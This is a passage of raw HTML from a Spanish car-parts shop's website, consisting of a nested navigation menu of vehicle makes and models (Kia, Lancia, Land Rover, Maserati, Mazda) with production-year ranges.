  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1524-soul-09-14" title="SOUL (09-14)">SOUL (09-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2192-soul-14" title="SOUL (14-)">SOUL (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1727-sportage" title="SPORTAGE">SPORTAGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1727"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1727">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1525-sportage-04-10" title="SPORTAGE (04-10)">SPORTAGE (04-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1526-sportage-10-15" title="SPORTAGE (10-15)">SPORTAGE (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2569-sportage-15-18" title="SPORTAGE (15-18)">SPORTAGE (15-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1492-lancia" title="LANCIA">LANCIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1492"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1492">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2194-dedra" title="DEDRA">DEDRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2194"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2194">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1493-dedra-89-99" title="DEDRA (89-99)">DEDRA (89-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2195-delta" title="DELTA">DELTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2195"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2195">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1494-delta-93-99" title="DELTA (93-99)">DELTA (93-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2196-lybra" title="LYBRA">LYBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2196"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2196">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1495-lybra-99-02" title="LYBRA (99-02)">LYBRA (99-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2197-musa" title="MUSA">MUSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2197"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2197">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1496-musa-04-08" title="MUSA (04-08)">MUSA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1730-thema" title="THEMA">THEMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1730"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1730">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1497-thema-88-92" title="THEMA (88-92)">THEMA (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1498-thema-restyling-92-94" title="THEMA RESTYLING (92-94)">THEMA RESTYLING (92-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1728-y" title="Y">Y</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1728"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1728">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1502-y-95-00" title="Y (95-00)">Y (95-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1499-y-00-03" title="Y (00-03)">Y (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1500-y-03-06" title="Y (03-06)">Y (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1501-y-06-" title="Y (06-)">Y (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1729-zeta" title="ZETA">ZETA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1729"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1729">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1503-zeta-94-98" title="ZETA (94-98)">ZETA (94-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/659-land-rover" title="LAND ROVER">LAND ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar659"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar659">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2493-defender" title="DEFENDER">DEFENDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2493"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2493">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2494-defender-83-16" title="DEFENDER (83-16)">DEFENDER (83-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2820-defender-20-" title="DEFENDER (20-)">DEFENDER (20-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1491-discovery" title="DISCOVERY">DISCOVERY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2489-discovery-i-200-89-94" title="DISCOVERY I 200 (89-94)">DISCOVERY I 200 (89-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2490-discovery-i-300-94-98" title="DISCOVERY I 300 (94-98)">DISCOVERY I 300 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2492-discovery-ii-98-04" title="DISCOVERY II (98-04)">DISCOVERY II (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1754-discovery-iii-05-09" title="DISCOVERY III (05-09)">DISCOVERY III (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1756-discovery-iv-09-16" title="DISCOVERY IV (09-16)">DISCOVERY IV (09-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2575-discovery-v-17-" title="DISCOVERY V (17-)">DISCOVERY V (17-)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2777-discovery-sport-16-" title="DISCOVERY SPORT (16-)">DISCOVERY SPORT (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2198-range-rover" title="RANGE ROVER">RANGE ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2198"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2198">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2199-classic" title="CLASSIC">CLASSIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2199"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2199">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/660-classic-70-96" title="CLASSIC (70-96)">CLASSIC (70-96)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2201-l322-02-12" title="L322 (02-12)">L322 (02-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2779-l405-13-22" title="L405 (13-22)">L405 (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2202-vogue-13-22" title="VOGUE (13-22)">VOGUE (13-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2203-sport" title="SPORT">SPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2203"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2203">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2204-sport-05-09" title="SPORT (05-09)">SPORT (05-09)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2205-sport-09-13" title="SPORT (09-13)">SPORT (09-13)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2206-sport-13-17" title="SPORT (13-17)">SPORT (13-17)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2768-sport-18-" title="SPORT (18-)">SPORT (18-)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2207-evoque" title="EVOQUE">EVOQUE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2207"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2207">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2208-evoque-l538-10-15" title="EVOQUE L538 (10-15)">EVOQUE L538 (10-15)</a></div></li><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2778-evoque-l538-16-18" title="EVOQUE L538 (16-18)">EVOQUE L538 (16-18)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2491-p38" title="P38">P38</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2491"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2491">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="3" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2497-range-rover-p38-94-01" title="RANGE ROVER P38 (94-01)">RANGE ROVER P38 (94-01)</a></div></li></ul></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2772-velar-17-" title="VELAR (17-)">VELAR (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2495-serie-i-ii-iii" title="SERIE I, II, III">SERIE I, II, III</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2495"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2495">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2496-serie-i-ii-ii-48-85" title="SERIE I, II, II (48-85)">SERIE I, II, II (48-85)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2706-freelander" title="FREELANDER">FREELANDER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2519-freelander-97-07" title="FREELANDER (97-07)">FREELANDER (97-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2574-freelander-07-14" title="FREELANDER (07-14)">FREELANDER (07-14)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2742-maserati" title="MASERATI">MASERATI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2742"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2742">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2743-ghibli" title="GHIBLI">GHIBLI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2743"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2743">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2748-ghibli-14" title="GHIBLI (14-)">GHIBLI (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2744-quattroporte" title="QUATTROPORTE">QUATTROPORTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2744"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2744">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2746-quattroporte-16" title="QUATTROPORTE (16-)">QUATTROPORTE (16-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2745-levante" title="LEVANTE">LEVANTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2747-levante-16-" title="LEVANTE (16-)">LEVANTE (16-)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/621-mazda" title="MAZDA">MAZDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar621"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar621">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2209-121" title="121">121</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2209"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2209">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/622-121-96-99" title="121 (96-99)">121 (96-99)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2210-2" title="2">2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2210"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2210">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2211-2-03-07" title="2 (03-07)">2 (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/623-2-07-15" title="2 (07-15)">2 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1484-2-96-02" title="2 (96-02)">2 (96-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1740-3" title="3">3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1740"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1740">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1143-3-03-09" title="3 (03-09)">3 (03-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1490-3-09-13" title="3 (09-13)">3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2212-3-13-16" title="3 (13-16)">3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1736-323" title="323">323</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1736">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/624-323-94-98" title="323 (94-98)">323 (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1036-323-98-01" title="323 (98-01)">323 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1489-323-01-03" title="323 (01-03)">323 (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2213-5" title="5">5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2213"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2213">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1482-premacy-99-01" title="PREMACY (99-01)">PREMACY (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1488-5-05-08" title="5 (05-08)">5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2214-5-08-10" title="5 (08-10)">5 (08-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2215-5-10-15" title="5 (10-15)">5 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1739-6" title="6">6</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1739"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1739">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1037-6-02-05" title="6 (02-05)">6 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2216-6-05-07" title="6 (05-07)">6 (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1486-6-07-09" title="6 (07-09)">6 (07-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1487-6-10-12" title="6 (10-12)">6 (10-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2217-6-12-" title="6 (12-)">6 (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2218-626" title="626">626</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2218"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2218">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1485-626-97-02" title="626 (97-02)">626 (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2224-cx5" title="CX5">CX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2225-cx5-12-15" title="CX5 (12-15)">CX5 (12-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2570-cx7" title="CX7">CX7</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2570"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2570">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2571-cx7-09-12" title="CX7 (09-12)">CX7 (09-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2219-mpv" title="MPV">MPV</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1483-mpv-02-03" title="MPV (02-03)">MPV (02-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2220-mx3" title="MX3">MX3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2220"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2220">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/625-mx3-91-98" title="MX3 (91-98)">MX3 (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1737-mx5" title="MX5">MX5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1737">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/626-mx5-90-98" title="MX5 (90-98)">MX5 (90-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1035-mx5-98-05" title="MX5 (98-05)">MX5 (98-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2221-mx5-05-15" title="MX5 (05-15)">MX5 (05-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2222-rx8" title="RX8">RX8</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2222"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2222">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1106-rx8-03-11" title="RX8 (03-11)">RX8 (03-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2223-tribute" title="TRIBUTE">TRIBUTE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2223"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2223">
